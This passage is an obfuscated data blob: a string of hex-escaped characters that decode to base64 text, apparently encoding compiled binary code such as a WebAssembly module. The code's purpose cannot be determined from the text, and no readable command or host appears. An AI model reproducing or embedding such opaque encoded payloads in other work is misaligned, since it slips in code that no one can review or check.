68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x38\x67\x45\x48\x77\x69\x46\x58\x78\x38\x49\x67\x67\x67\x42\x45\x49\x51\x68\x69\x41\x45\x51\x6a\x43\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x53\x47\x49\x41\x56\x43\x44\x49\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x42\x69\x41\x49\x66\x43\x49\x49\x49\x41\x5a\x43\x4f\x59\x59\x67\x42\x6b\x49\x48\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x58\x68\x69\x41\x46\x51\x69\x6d\x49\x68\x49\x55\x68\x42\x69\x41\x4d\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x4b\x49\x59\x67\x42\x30\x49\x59\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x42\x55\x67\x42\x43\x41\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x4a\x59\x59\x67\x42\x6b\x49\x62\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x47\x59\x59\x67\x42\x6b\x49\x6e\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x4e\x51\x67\x4e\x38\x49\x41\x55\x67\x42\x30\x49\x46\x68\x69\x41\x48\x51\x6a\x75\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4c\x49\x41\x35\x38\x49\x68\x64\x38\x66\x43\x49\x49\x49\x41\x52\x43\x49\x59\x59\x67\x42\x45\x49\x66\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x75\x68\x69\x41\x46\x51\x68\x4b\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x59\x67\x43\x48\x77\x69\x43\x43\x41\x47\x51\x67\x79\x47\x49\x41\x5a\x43\x4e\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4f\x6f\x59\x67\x42\x55\x49\x47\x69\x49\x53\x46\x49\x51\x59\x67\x44\x79\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x68\x61\x47\x49\x41\x64\x43\x4b\x6f\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x58\x49\x41\x51\x67\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x69\x43\x47\x49\x41\x5a\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x67\x36\x47\x49\x41\x5a\x43\x4d\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x43\x6b\x49\x45\x66\x43\x41\x46\x49\x41\x64\x43\x49\x49\x59\x67\x42\x30\x49\x67\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x44\x53\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x68\x43\x47\x49\x41\x52\x43\x4d\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4e\x49\x59\x67\x42\x55\x49\x4d\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x35\x68\x69\x41\x4a\x51\x67\x65\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x68\x65\x47\x49\x41\x56\x43\x4b\x59\x69\x45\x68\x53\x45\x4a\x49\x41\x73\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x6f\x68\x69\x41\x48\x51\x68\x69\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x6c\x68\x69\x41\x4a\x51\x68\x75\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x5a\x68\x69\x41\x47\x51\x69\x65\x49\x68\x49\x55\x68\x43\x53\x41\x45\x49\x41\x78\x43\x42\x58\x77\x67\x42\x53\x41\x48\x51\x67\x57\x47\x49\x41\x64\x43\x4f\x34\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x6f\x67\x45\x48\x77\x69\x42\x6e\x78\x38\x49\x67\x67\x67\x42\x45\x49\x68\x68\x69\x41\x45\x51\x68\x2b\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x69\x36\x47\x49\x41\x56\x43\x45\x6f\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x43\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x44\x49\x59\x67\x43\x55\x49\x30\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x36\x68\x69\x41\x46\x51\x67\x61\x49\x68\x49\x55\x68\x43\x53\x41\x4e\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x46\x6f\x59\x67\x42\x30\x49\x71\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x41\x59\x67\x42\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x49\x49\x59\x67\x43\x55\x49\x67\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x44\x6f\x59\x67\x42\x6b\x49\x79\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x43\x41\x50\x51\x67\x5a\x38\x49\x41\x55\x67\x42\x30\x49\x67\x68\x69\x41\x48\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4d\x49\x41\x35\x38\x49\x67\x5a\x38\x66\x43\x49\x49\x49\x41\x52\x43\x45\x49\x59\x67\x42\x45\x49\x77\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x30\x68\x69\x41\x46\x51\x67\x79\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x67\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x6a\x6d\x47\x49\x41\x6c\x43\x42\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x46\x34\x59\x67\x42\x55\x49\x70\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x69\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x69\x69\x47\x49\x41\x64\x43\x47\x49\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x47\x49\x41\x51\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x69\x57\x47\x49\x41\x6c\x43\x47\x34\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x68\x6d\x47\x49\x41\x5a\x43\x4a\x34\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x43\x30\x49\x48\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x44\x79\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x69\x47\x47\x49\x41\x52\x43\x48\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4c\x6f\x59\x67\x42\x55\x49\x53\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x4d\x68\x69\x41\x4a\x51\x6a\x53\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x71\x47\x49\x41\x56\x43\x42\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x77\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x57\x68\x69\x41\x48\x51\x69\x71\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x67\x68\x69\x41\x4a\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x4f\x68\x69\x41\x47\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x53\x41\x45\x49\x41\x31\x43\x43\x48\x77\x67\x42\x53\x41\x48\x51\x69\x43\x47\x49\x41\x64\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x73\x67\x45\x48\x77\x69\x42\x6e\x78\x38\x49\x67\x67\x67\x42\x45\x49\x51\x68\x69\x41\x45\x51\x6a\x43\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x53\x47\x49\x41\x56\x43\x44\x49\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x43\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x4f\x59\x59\x67\x43\x55\x49\x48\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x58\x68\x69\x41\x46\x51\x69\x6d\x49\x68\x49\x55\x68\x43\x53\x41\x50\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x4b\x49\x59\x67\x42\x30\x49\x59\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x41\x59\x67\x42\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x4a\x59\x59\x67\x43\x55\x49\x62\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x47\x59\x59\x67\x42\x6b\x49\x6e\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x43\x41\x4b\x51\x67\x6c\x38\x49\x41\x55\x67\x42\x30\x49\x46\x68\x69\x41\x48\x51\x6a\x75\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4e\x49\x41\x35\x38\x49\x67\x5a\x38\x66\x43\x49\x49\x49\x41\x52\x43\x49\x59\x59\x67\x42\x45\x49\x66\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x75\x68\x69\x41\x46\x51\x68\x4b\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x67\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x67\x79\x47\x49\x41\x6c\x43\x4e\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4f\x6f\x59\x67\x42\x55\x49\x47\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x79\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x68\x61\x47\x49\x41\x64\x43\x4b\x6f\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x47\x49\x41\x51\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x69\x43\x47\x49\x41\x6c\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x67\x36\x47\x49\x41\x5a\x43\x4d\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x44\x45\x49\x4b\x66\x43\x41\x46\x49\x41\x64\x43\x49\x49\x59\x67\x42\x30\x49\x67\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x43\x69\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x68\x43\x47\x49\x41\x52\x43\x4d\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4e\x49\x59\x67\x42\x55\x49\x4d\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x35\x68\x69\x41\x4a\x51\x67\x65\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x68\x65\x47\x49\x41\x56\x43\x4b\x59\x69\x45\x68\x53\x45\x4a\x49\x41\x30\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x6f\x68\x69\x41\x48\x51\x68\x69\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x6c\x68\x69\x41\x4a\x51\x68\x75\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x5a\x68\x69\x41\x47\x51\x69\x65\x49\x68\x49\x55\x68\x43\x53\x41\x45\x49\x41\x39\x43\x43\x33\x77\x67\x42\x53\x41\x48\x51\x67\x57\x47\x49\x41\x64\x43\x4f\x34\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x77\x67\x45\x48\x77\x69\x42\x6e\x78\x38\x49\x67\x67\x67\x42\x45\x49\x68\x68\x69\x41\x45\x51\x68\x2b\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x69\x36\x47\x49\x41\x56\x43\x45\x6f\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x43\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x44\x49\x59\x67\x43\x55\x49\x30\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x36\x68\x69\x41\x46\x51\x67\x61\x49\x68\x49\x55\x68\x43\x53\x41\x4b\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x46\x6f\x59\x67\x42\x30\x49\x71\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x41\x59\x67\x42\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x49\x49\x59\x67\x43\x55\x49\x67\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x44\x6f\x59\x67\x42\x6b\x49\x79\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x43\x41\x4c\x51\x67\x78\x38\x49\x41\x55\x67\x42\x30\x49\x67\x68\x69\x41\x48\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4f\x49\x41\x39\x38\x49\x67\x5a\x38\x66\x43\x49\x49\x49\x41\x52\x43\x45\x49\x59\x67\x42\x45\x49\x77\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x30\x68\x69\x41\x46\x51\x67\x79\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x67\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x6a\x6d\x47\x49\x41\x6c\x43\x42\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x46\x34\x59\x67\x42\x55\x49\x70\x69\x49\x53\x46\x49\x51\x6b\x67\x44\x43\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x69\x69\x47\x49\x41\x64\x43\x47\x49\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x47\x49\x41\x51\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x69\x57\x47\x49\x41\x6c\x43\x47\x34\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x68\x6d\x47\x49\x41\x5a\x43\x4a\x34\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x44\x55\x49\x4e\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x43\x79\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x69\x47\x47\x49\x41\x52\x43\x48\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4c\x6f\x59\x67\x42\x55\x49\x53\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x4d\x68\x69\x41\x4a\x51\x6a\x53\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x71\x47\x49\x41\x56\x43\x42\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x38\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x57\x68\x69\x41\x48\x51\x69\x71\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x67\x68\x69\x41\x4a\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x4f\x68\x69\x41\x47\x51\x6a\x4b\x49\x68\x49\x55\x68\x42\x69\x41\x45\x49\x41\x70\x43\x44\x6e\x77\x67\x42\x53\x41\x48\x51\x69\x43\x47\x49\x41\x64\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x42\x46\x38\x66\x43\x49\x49\x49\x41\x52\x43\x45\x49\x59\x67\x42\x45\x49\x77\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x30\x68\x69\x41\x46\x51\x67\x79\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x59\x67\x43\x48\x77\x69\x43\x43\x41\x47\x51\x6a\x6d\x47\x49\x41\x5a\x43\x42\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x46\x34\x59\x67\x42\x55\x49\x70\x69\x49\x53\x46\x49\x51\x59\x67\x43\x79\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x69\x69\x47\x49\x41\x64\x43\x47\x49\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x52\x49\x41\x51\x67\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x69\x57\x47\x49\x41\x5a\x43\x47\x34\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x68\x6d\x47\x49\x41\x5a\x43\x4a\x34\x69\x45\x68\x53\x45\x47\x49\x41\x51\x67\x44\x45\x49\x50\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x45\x33\x78\x38\x49\x67\x67\x67\x42\x45\x49\x68\x68\x69\x41\x45\x51\x68\x2b\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x69\x36\x47\x49\x41\x56\x43\x45\x6f\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x42\x69\x41\x49\x66\x43\x49\x49\x49\x41\x5a\x43\x44\x49\x59\x67\x42\x6b\x49\x30\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x36\x68\x69\x41\x46\x51\x67\x61\x49\x68\x49\x55\x68\x42\x69\x41\x4e\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x46\x6f\x59\x67\x42\x30\x49\x71\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x42\x4d\x67\x42\x43\x41\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x49\x49\x59\x67\x42\x6b\x49\x67\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x44\x6f\x59\x67\x42\x6b\x49\x79\x69\x49\x53\x46\x49\x52\x45\x67\x42\x43\x41\x50\x51\x68\x42\x38\x49\x41\x55\x67\x42\x30\x49\x67\x68\x69\x41\x48\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x55\x66\x48\x77\x69\x43\x43\x41\x45\x51\x68\x43\x47\x49\x41\x52\x43\x4d\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4e\x49\x59\x67\x42\x55\x49\x4d\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x49\x49\x42\x46\x38\x49\x67\x67\x67\x45\x55\x49\x35\x68\x69\x41\x52\x51\x67\x65\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x68\x65\x47\x49\x41\x56\x43\x4b\x59\x69\x45\x68\x53\x45\x46\x49\x41\x6f\x67\x42\x43\x41\x47\x49\x41\x68\x38\x49\x67\x6f\x67\x42\x6b\x49\x6f\x68\x69\x41\x47\x51\x68\x69\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x48\x77\x67\x46\x43\x41\x46\x49\x41\x70\x38\x49\x67\x51\x67\x42\x55\x49\x6c\x68\x69\x41\x46\x51\x68\x75\x49\x68\x49\x56\x38\x49\x67\x56\x38\x49\x67\x6f\x67\x42\x55\x49\x5a\x68\x69\x41\x46\x51\x69\x65\x49\x68\x49\x55\x68\x42\x53\x41\x4b\x49\x41\x74\x43\x45\x58\x77\x67\x43\x43\x41\x47\x51\x67\x57\x47\x49\x41\x5a\x43\x4f\x34\x69\x45\x68\x58\x77\x69\x43\x69\x41\x45\x49\x42\x56\x38\x66\x43\x49\x45\x49\x41\x70\x43\x49\x59\x59\x67\x43\x6b\x49\x66\x69\x49\x53\x46\x49\x67\x74\x38\x49\x67\x6f\x67\x43\x30\x49\x75\x68\x69\x41\x4c\x51\x68\x4b\x49\x68\x49\x55\x68\x43\x43\x41\x4b\x49\x41\x51\x67\x42\x58\x77\x69\x42\x43\x41\x46\x51\x67\x79\x47\x49\x41\x56\x43\x4e\x49\x69\x45\x68\x53\x49\x4c\x66\x43\x49\x4b\x49\x41\x74\x43\x4f\x6f\x59\x67\x43\x30\x49\x47\x69\x49\x53\x46\x49\x51\x59\x67\x41\x43\x41\x4d\x49\x41\x6f\x67\x42\x43\x41\x49\x66\x43\x49\x4d\x49\x41\x68\x43\x46\x6f\x59\x67\x43\x45\x49\x71\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x68\x38\x49\x42\x71\x46\x49\x67\x73\x33\x41\x78\x67\x67\x41\x43\x41\x47\x49\x41\x78\x38\x49\x67\x77\x67\x42\x6b\x49\x67\x68\x69\x41\x47\x51\x69\x43\x49\x68\x49\x55\x67\x46\x58\x77\x67\x47\x59\x55\x69\x42\x44\x63\x44\x49\x43\x41\x41\x49\x41\x77\x67\x46\x33\x77\x67\x48\x49\x55\x69\x43\x6a\x63\x44\x4b\x43\x41\x41\x49\x41\x31\x43\x45\x6e\x77\x67\x43\x43\x41\x46\x51\x69\x43\x47\x49\x41\x56\x43\x49\x49\x69\x45\x68\x58\x77\x67\x47\x34\x55\x69\x44\x44\x63\x44\x4d\x43\x41\x4f\x51\x76\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x76\x33\x2b\x44\x49\x51\x34\x67\x41\x30\x46\x2f\x61\x69\x49\x44\x42\x45\x41\x67\x41\x69\x45\x42\x49\x41\x51\x68\x44\x51\x77\x42\x43\x77\x73\x67\x41\x43\x41\x57\x49\x42\x68\x38\x4e\x77\x4d\x49\x49\x41\x41\x67\x44\x6a\x63\x44\x45\x41\x75\x77\x46\x67\x49\x4b\x66\x7a\x68\x2b\x51\x51\x45\x68\x43\x43\x4d\x48\x49\x51\x55\x6a\x42\x30\x48\x41\x41\x32\x6f\x6b\x42\x79\x41\x46\x51\x59\x41\x42\x61\x69\x49\x44\x49\x41\x41\x70\x41\x77\x67\x69\x48\x7a\x63\x44\x41\x43\x41\x44\x49\x41\x41\x70\x41\x78\x41\x69\x44\x6a\x63\x44\x43\x43\x41\x43\x72\x53\x45\x6f\x49\x41\x4e\x42\x47\x47\x6f\x68\x42\x43\x41\x44\x51\x55\x42\x72\x49\x51\x6b\x67\x42\x55\x46\x41\x61\x79\x45\x4b\x49\x41\x45\x68\x42\x69\x41\x41\x4b\x51\x4d\x59\x49\x51\x30\x67\x41\x43\x6b\x44\x49\x43\x45\x50\x49\x41\x41\x70\x41\x79\x67\x68\x45\x43\x41\x41\x4b\x51\x4d\x77\x49\x52\x4d\x67\x41\x43\x6b\x44\x4f\x43\x45\x55\x49\x41\x42\x42\x51\x47\x73\x69\x43\x79\x6b\x44\x41\x43\x45\x52\x49\x41\x41\x70\x41\x30\x67\x68\x45\x69\x41\x41\x4b\x51\x4e\x51\x49\x52\x63\x67\x41\x43\x6b\x44\x57\x43\x45\x59\x49\x41\x41\x70\x41\x32\x41\x68\x46\x53\x41\x41\x4b\x51\x4e\x6f\x49\x52\x59\x67\x41\x43\x6b\x44\x63\x43\x45\x5a\x49\x41\x41\x70\x41\x33\x67\x68\x47\x69\x41\x41\x4b\x51\x4f\x41\x41\x53\x45\x62\x49\x41\x41\x70\x41\x34\x67\x42\x49\x52\x77\x67\x41\x43\x6b\x44\x6b\x41\x45\x68\x48\x51\x4e\x41\x49\x41\x4d\x67\x48\x79\x41\x6f\x66\x43\x49\x65\x4e\x77\x4d\x41\x49\x41\x51\x67\x44\x54\x63\x44\x41\x43\x41\x44\x49\x41\x38\x33\x41\x79\x41\x67\x41\x79\x41\x51\x4e\x77\x4d\x6f\x49\x41\x4d\x67\x45\x7a\x63\x44\x4d\x43\x41\x44\x49\x42\x51\x33\x41\x7a\x67\x67\x43\x53\x41\x52\x4e\x77\x4d\x41\x49\x41\x4d\x67\x45\x6a\x63\x44\x53\x43\x41\x44\x49\x42\x63\x33\x41\x31\x41\x67\x41\x79\x41\x59\x4e\x77\x4e\x59\x49\x41\x4d\x67\x46\x54\x63\x44\x59\x43\x41\x44\x49\x42\x59\x33\x41\x32\x67\x67\x41\x79\x41\x5a\x4e\x77\x4e\x77\x49\x41\x4d\x67\x47\x6a\x63\x44\x65\x43\x41\x44\x49\x42\x73\x33\x41\x34\x41\x42\x49\x41\x4d\x67\x48\x44\x63\x44\x69\x41\x45\x67\x41\x79\x41\x64\x4e\x77\x4f\x51\x41\x53\x41\x44\x49\x42\x30\x67\x48\x43\x41\x62\x49\x42\x6f\x67\x47\x53\x41\x57\x49\x42\x55\x67\x47\x43\x41\x58\x49\x42\x49\x67\x45\x53\x41\x55\x49\x42\x4d\x67\x45\x43\x41\x50\x49\x41\x31\x43\x6f\x72\x54\x77\x7a\x36\x72\x37\x78\x75\x67\x62\x68\x59\x57\x46\x68\x59\x57\x46\x68\x59\x57\x46\x68\x59\x57\x46\x68\x59\x57\x46\x68\x54\x63\x44\x6d\x41\x45\x67\x41\x79\x41\x4f\x49\x42\x36\x46\x4e\x77\x4d\x51\x51\x51\x41\x68\x41\x51\x4e\x41\x49\x41\x46\x42\x41\x33\x5a\x42\x41\x33\x51\x67\x42\x57\x6f\x67\x41\x53\x41\x47\x61\x69\x30\x41\x41\x4b\x30\x67\x42\x69\x41\x42\x51\x51\x46\x79\x61\x69\x30\x41\x41\x4b\x31\x43\x43\x49\x61\x45\x49\x41\x59\x67\x41\x55\x45\x43\x63\x6d\x6f\x74\x41\x41\x43\x74\x51\x68\x43\x47\x68\x43\x41\x47\x49\x41\x46\x42\x41\x33\x4a\x71\x4c\x51\x41\x41\x72\x55\x49\x59\x68\x6f\x51\x67\x42\x69\x41\x42\x51\x51\x52\x79\x61\x69\x30\x41\x41\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x59\x67\x41\x55\x45\x46\x63\x6d\x6f\x74\x41\x41\x43\x74\x51\x69\x69\x47\x68\x43\x41\x47\x49\x41\x46\x42\x42\x6e\x4a\x71\x4c\x51\x41\x41\x72\x55\x49\x77\x68\x6e\x77\x67\x42\x69\x41\x42\x51\x51\x64\x79\x61\x69\x30\x41\x41\x4b\x31\x43\x4f\x49\x5a\x38\x4e\x77\x4d\x41\x49\x41\x46\x42\x43\x47\x6f\x69\x41\x55\x47\x41\x41\x55\x6b\x4e\x41\x41\x73\x67\x42\x53\x6b\x44\x63\x43\x49\x70\x49\x41\x34\x67\x48\x48\x78\x38\x49\x52\x77\x67\x42\x53\x6b\x44\x61\x43\x49\x71\x49\x42\x73\x67\x48\x6e\x78\x38\x49\x51\x34\x67\x42\x53\x6b\x44\x59\x43\x49\x72\x49\x42\x70\x38\x49\x52\x6f\x67\x42\x53\x6b\x44\x57\x43\x49\x73\x49\x42\x6c\x38\x49\x52\x6b\x67\x42\x53\x6b\x44\x55\x43\x49\x74\x49\x42\x5a\x38\x49\x52\x59\x67\x42\x53\x6b\x44\x53\x43\x49\x75\x49\x42\x56\x38\x49\x52\x55\x67\x43\x69\x6b\x44\x41\x43\x49\x76\x49\x42\x68\x38\x49\x52\x67\x67\x42\x53\x6b\x44\x4f\x43\x49\x77\x49\x42\x64\x38\x49\x52\x63\x67\x42\x53\x6b\x44\x4d\x43\x49\x78\x49\x42\x4a\x38\x49\x52\x49\x67\x42\x53\x6b\x44\x4b\x43\x49\x79\x49\x42\x46\x38\x49\x52\x45\x67\x42\x53\x6b\x44\x49\x43\x49\x7a\x49\x42\x52\x38\x49\x52\x51\x67\x42\x53\x6b\x44\x47\x43\x49\x30\x49\x42\x4e\x38\x49\x52\x4d\x67\x42\x53\x6b\x44\x45\x43\x49\x31\x49\x42\x42\x38\x49\x52\x41\x67\x42\x53\x6b\x44\x43\x43\x49\x32\x49\x41\x39\x38\x49\x51\x38\x67\x42\x53\x6b\x44\x41\x43\x49\x33\x49\x41\x31\x38\x